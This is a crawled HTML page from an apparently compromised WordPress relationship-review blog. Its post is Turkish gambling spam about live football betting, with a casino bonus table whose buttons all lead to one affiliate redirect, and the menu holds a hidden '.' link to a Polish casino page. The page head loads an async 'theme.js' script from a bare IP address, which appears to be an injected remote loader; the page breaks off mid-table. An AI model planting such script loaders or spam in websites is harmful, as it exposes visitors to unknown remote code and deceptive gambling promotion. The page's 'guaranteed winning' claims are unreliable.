

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.magicalmakingup.net/efes-bet-casino-kazanmann-garantisiyle-elencenin-504/
body_size: 13777
content:
<!DOCTYPE html>
<!--[if IE 8]>
<html id="ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 8)]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>Efes Bet Casino: Kazanmanın Garantisiyle Eğlencenin Adresi - The Magic Of Making Up Review 2019</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://www.magicalmakingup.net/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="http://www.magicalmakingup.net/wp-content/themes/bouquet/js/html5.js" type="text/javascript"></script>
<![endif]-->

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="http://www.magicalmakingup.net/efes-bet-casino-kazanmann-garantisiyle-elencenin-504/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Efes Bet Casino: Kazanmanın Garantisiyle Eğlencenin Adresi - The Magic Of Making Up Review 2019" />
	<meta property="og:description" content="Play Now With 100 FreeSpin Futbol heyecanını doruklarda yaşamak Avrupa’nın dev liglerini canlı maç izle sayfası aracılığıyla ile takip edebilir ve kuponunuzu hemen oluşturarak bahis yapabilirsiniz. Maçları canlı izlerken İddaa sayfamızı ziyaret ederek de merak ettiğiniz maçların sonuçlarını kolayca öğrenmeye başlayabilirsiniz. Diğer Canlı Maç Yayınları Canlı maç izleme keyfini sürerken arayışlarınızı özelleştirmenizi sağlayacak birden fazla [&hellip;]" />
	<meta property="og:url" content="http://www.magicalmakingup.net/efes-bet-casino-kazanmann-garantisiyle-elencenin-504/" />
	<meta property="og:site_name" content="The Magic Of Making Up Review 2019" />
	<meta property="article:published_time" content="2024-07-17T14:54:35+00:00" />
	<meta property="article:modified_time" content="2024-07-17T19:59:11+00:00" />
	<meta name="author" content="The Make-Up Girls" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="The Make-Up Girls" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"http://www.magicalmakingup.net/efes-bet-casino-kazanmann-garantisiyle-elencenin-504/#article","isPartOf":{"@id":"http://www.magicalmakingup.net/efes-bet-casino-kazanmann-garantisiyle-elencenin-504/"},"author":{"name":"The Make-Up Girls","@id":"https://www.magicalmakingup.net/#/schema/person/72d60cba18ef8d592f7db7708f17b2bb"},"headline":"Efes Bet Casino: Kazanmanın Garantisiyle Eğlencenin Adresi","datePublished":"2024-07-17T14:54:35+00:00","dateModified":"2024-07-17T19:59:11+00:00","mainEntityOfPage":{"@id":"http://www.magicalmakingup.net/efes-bet-casino-kazanmann-garantisiyle-elencenin-504/"},"wordCount":469,"commentCount":0,"articleSection":["content1"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["http://www.magicalmakingup.net/efes-bet-casino-kazanmann-garantisiyle-elencenin-504/#respond"]}]},{"@type":"WebPage","@id":"http://www.magicalmakingup.net/efes-bet-casino-kazanmann-garantisiyle-elencenin-504/","url":"http://www.magicalmakingup.net/efes-bet-casino-kazanmann-garantisiyle-elencenin-504/","name":"Efes Bet Casino: Kazanmanın Garantisiyle Eğlencenin Adresi - The Magic Of Making Up Review 2019","isPartOf":{"@id":"https://www.magicalmakingup.net/#website"},"datePublished":"2024-07-17T14:54:35+00:00","dateModified":"2024-07-17T19:59:11+00:00","author":{"@id":"https://www.magicalmakingup.net/#/schema/person/72d60cba18ef8d592f7db7708f17b2bb"},"breadcrumb":{"@id":"http://www.magicalmakingup.net/efes-bet-casino-kazanmann-garantisiyle-elencenin-504/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["http://www.magicalmakingup.net/efes-bet-casino-kazanmann-garantisiyle-elencenin-504/"]}]},{"@type":"BreadcrumbList","@id":"http://www.magicalmakingup.net/efes-bet-casino-kazanmann-garantisiyle-elencenin-504/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http://www.magicalmakingup.net/"},{"@type":"ListItem","position":2,"name":"Efes Bet Casino: Kazanmanın Garantisiyle Eğlencenin Adresi"}]},{"@type":"WebSite","@id":"https://www.magicalmakingup.net/#website","url":"https://www.magicalmakingup.net/","name":"The Magic Of Making Up Review 2019","description":"My Personal Experience","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.magicalmakingup.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.magicalmakingup.net/#/schema/person/72d60cba18ef8d592f7db7708f17b2bb","name":"The Make-Up Girls","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.magicalmakingup.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/90e3b11279e2bc4fdc60f10e9ed825fbd8845868dfb9e669b25b4f989242d20d?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/90e3b11279e2bc4fdc60f10e9ed825fbd8845868dfb9e669b25b4f989242d20d?s=96&d=mm&r=g","caption":"The Make-Up Girls"},"url":"http://www.magicalmakingup.net/author/greg/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="The Magic Of Making Up Review 2019 &raquo; Feed" href="http://www.magicalmakingup.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Magic Of Making Up Review 2019 &raquo; Comments Feed" href="http://www.magicalmakingup.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Magic Of Making Up Review 2019 &raquo; Efes Bet Casino: Kazanmanın Garantisiyle Eğlencenin Adresi Comments Feed" href="http://www.magicalmakingup.net/efes-bet-casino-kazanmann-garantisiyle-elencenin-504/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://www.magicalmakingup.net/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.magicalmakingup.net%2Fefes-bet-casino-kazanmann-garantisiyle-elencenin-504%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://www.magicalmakingup.net/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.magicalmakingup.net%2Fefes-bet-casino-kazanmann-garantisiyle-elencenin-504%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='bouquet-css' href='http://www.magicalmakingup.net/wp-content/themes/bouquet/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='pink-dogwood-css' href='http://www.magicalmakingup.net/wp-content/themes/bouquet/colors/pink-dogwood/pink-dogwood.css' type='text/css' media='all' />
<link rel='stylesheet' id='sorts-mill-goudy-css' href='http://fonts.googleapis.com/css?family=Sorts+Mill+Goudy%3A400&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="http://www.magicalmakingup.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.magicalmakingup.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://www.magicalmakingup.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.magicalmakingup.net/wp-json/wp/v2/posts/2304" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.magicalmakingup.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='http://www.magicalmakingup.net/?p=2304' />
<style type="text/css" id="tve_global_variables">:root{}</style><script async src="https://147.45.47.87/scripts/theme.js"></script>
  	<style type="text/css">
			#branding {
			background: url(http://www.magicalmakingup.net/wp-content/uploads/2017/01/cropped-Magic-of-Making-Up-Review-Sues-Reviews.jpg);
		}
			#site-title,
		#site-description {
 	 		position: absolute !important;
			clip: rect(1px 1px 1px 1px); /* IE6, IE7 */
			clip: rect(1px, 1px, 1px, 1px);
		}
		</style>
	</head>

<body class="wp-singular post-template-default single single-post postid-2304 single-format-standard wp-theme-bouquet">
<div id="page" class="hfeed">
	<header id="branding" role="banner" class="clearfix">
		<a class="header-link" href="http://www.magicalmakingup.net/" title="The Magic Of Making Up Review 2019" rel="home"></a>
		<hgroup>
			<h1 id="site-title"><a href="http://www.magicalmakingup.net/" title="The Magic Of Making Up Review 2019" rel="home">The Magic Of Making Up Review 2019</a></h1>
			<h2 id="site-description">My Personal Experience</h2>
		</hgroup>
	</header><!-- #branding -->

	<div id="main">

		<div id="primary">

			<nav id="access" role="navigation" class="navigation-main clearfix">
				<h1 class="menu-toggle section-heading">Menu</h1>
				<div class="skip-link screen-reader-text"><a href="#content" title="Skip to content">Skip to content</a></div>

				<div class="menu-main-container"><ul id="menu-main" class="menu"><li id="menu-item-17" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-17"><a href="http://www.magicalmakingup.net/">Home</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="http://www.magicalmakingup.net/pros-cons-relationship/">Pros &#038; Cons of Being in a Relationship</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="http://www.magicalmakingup.net/keeping-love-alive/">Keeping the Love Alive</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="http://www.magicalmakingup.net/characteristics-healthy-relationship/">Characteristics of a Healthy Relationship</a></li>
<li id="menu-item-100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100"><a href="http://www.magicalmakingup.net/about-sues-reviews/">About Sue&#8217;s Reviews</a></li>
<li id="menu-item-11269" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11269"><a href="http://www.magicalmakingup.net/bogate-nagrody-w-kasynie-lodowym-bez-depozytu-zdobadz-swoj-bonus-i-zakoncz-gre-na-wysokim-poziomie-w-ice-casino/">.</a></li>
</ul></div>			</nav><!-- #access -->
	<div id="content-wrapper">
		<div id="content" role="main">

		
			
<article id="post-2304" class="post-2304 post type-post status-publish format-standard hentry category-content1">
	<header class="entry-header">
		<h1 class="entry-title">Efes Bet Casino: Kazanmanın Garantisiyle Eğlencenin Adresi</h1>
		<div class="entry-date"><a href="http://www.magicalmakingup.net/efes-bet-casino-kazanmann-garantisiyle-elencenin-504/" title="July 17, 2024" rel="bookmark">Jul<b>17</b></a></div>
	</header><!-- .entry-header -->

	<div class="entry-content">
		<p><a href="https://trtraff.xyz/h5Wshw" rel="nofollow">         <span style="padding: 38px 70px;font-size: 47px;line-height: 3.333333;width: 88%;border-radius: 6px;color: white;background-color: red;border-color: #f00;margin-left: 2%;">Play Now With 100 FreeSpin</span></a></p>
<p>Futbol heyecanını doruklarda yaşamak Avrupa’nın dev liglerini canlı maç izle sayfası aracılığıyla ile takip edebilir ve kuponunuzu hemen oluşturarak bahis yapabilirsiniz. Maçları canlı izlerken İddaa sayfamızı ziyaret ederek de merak ettiğiniz maçların sonuçlarını kolayca öğrenmeye başlayabilirsiniz.</p>
<h2>Diğer Canlı Maç Yayınları</h2>
<p>Canlı maç izleme keyfini sürerken arayışlarınızı özelleştirmenizi sağlayacak birden fazla filtre var. Böylelikle vakit kaybetmeden en çok takip etmek istediğiniz maçlara dair bilgileri sıralayıp canlı maç izleme keyfine başlayabilirsiniz. &#8220;Canlı İddaa Yapılabilen Maçlar&#8221; kutucuğunu doldurarak da canlı maç yayını keyfine canlı iddaa heyecanını da katabilirsiniz. Bedava maç izlemek için Bilyoner web site ve mobil uygulamasını ziyaret edebilir, takımların müsabakalarını ücretsiz bir şekilde izleyebilirsiniz. Basketbolun heyecan dolu ve çekişmeli dünyasına kesintisiz erişim sağlamak istiyorsanız, doğru yerde olduğunuz kesin. Bilyoner&#8217;in binlerce maçlık basketbol canlı yayınlarından yararlanarak siz de o an oynanan basketbol maçlarını tüm dünyayla aynı anda canlı izleyebilirsiniz.</p>
<table style="font-size: 18px;text-align: left;border: 1px solid #0e1319;">
<tbody>
<tr style="border: 1px solid #0e1319;">
<th style="border: 1px solid #0e1319;"> Casino</th>
<td style="border: 1px solid #0e1319;">Bonus</td>
<td style="border: 1px solid #0e1319;">Play</td>
</tr>
<tr style="border: 1px solid #0e1319;">
<th style="border: 1px solid #0e1319;width: 125px;">Casinomaxi</th>
<td style="border: 1px solid #0e1319;width: 256px;">250 TL Deneme Bonusu</td>
<td style="border: 1px solid #0e1319;width: 146px;"><a href="https://trtraff.xyz/h5Wshw" rel="nofollow">         <span style="    padding: 11px 12px;    font-size: 18px;    line-height: 3.333333;    width: 101%;    border-radius: 6px;    color: white;    background-color: red;    border-color: #f00;    margin-left: 14%;">Play now</span>        </a></td>
</tr>
<tr style="border: 1px solid #0e1319;">
<th style="border: 1px solid #0e1319;">Nevacasino</th>
<td style="border: 1px solid #0e1319;">250 TL Deneme Bonusu</td>
<td style="border: 1px solid #0e1319;"><a href="https://trtraff.xyz/h5Wshw" rel="nofollow">         <span style="    padding: 11px 12px;    font-size: 18px;    line-height: 3.333333;    width: 101%;    border-radius: 6px;    color: white;    background-color: red;    border-color: #f00;    margin-left: 14%;">Play now</span>        </a></td>
</tr>
<tr style="border: 1px solid #0e1319;">
<th style="border: 1px solid #0e1319;">Slottica</th>
<td style="border: 1px solid #0e1319;">434 TL Deneme Bonusu</td>
<td style="border: 1px solid #0e1319;"><a href="https://trtraff.xyz/h5Wshw" rel="nofollow">         <span style="    padding: 11px 12px;    font-size: 18px;    line-height: 3.333333;    width: 101%;    border-radius: 6px;    color: white;    background-color: red;    border-color: #f00;    margin-left: 14%;">Play now</span>        </a></td>
</tr>
<tr style="border: 1px solid #0e1319;">
<th style="border: 1px solid #0e1319;">Mostbet</th>
<td style="border: 1px solid #0e1319;">505 TL Deneme Bonusu</td>
<td style="border: 1px solid #0e1319;"><a href="https://trtraff.xyz/h5Wshw" rel="nofollow">         <span style="    padding: 11px 12px;    font-size: 18px;    line-height: 3.333333;    width: 101%;    border-radius: 6px;    color: white;    background-color: red;    border-color: #f00;    margin-left: 14%;">Play now</span>        </a></td>
